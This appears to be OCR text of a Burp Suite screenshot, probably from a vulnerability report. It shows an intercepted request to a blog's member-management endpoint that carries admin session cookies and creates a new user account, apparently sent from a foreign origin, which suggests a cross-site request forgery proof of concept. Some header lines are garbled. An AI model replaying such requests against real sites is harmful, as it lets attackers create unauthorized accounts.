 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.100.2:1001
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /zb_system/cmd.php?act=MemberPst&csrfToken=f760384ec63cdf968e52bc11873d0dcc HTTP/1.1
2 Host: 192.168.100.2:1001
3 Content-Length: 130
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:/ :5566
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http: 7:5566/http://192.168.100.2:1001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Cookie: username=admin; token=63c560631a689d0c37aac2b232b2f92ef228455a620c0997c5e6b2e2681e2e911715245382; addinfo=
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5Cu5458%22%2C%22userid%22%3A%221%22%2C%22useralias%22%3A%22admin%22%7D
14 Connection: close
15
16 ID=0&Level=6&Status=0&Name=qiang&Password=123123123&PasswordRe=123123123&Alias=&Email=123%40qq.com&HomePage=&Intro=&Template=index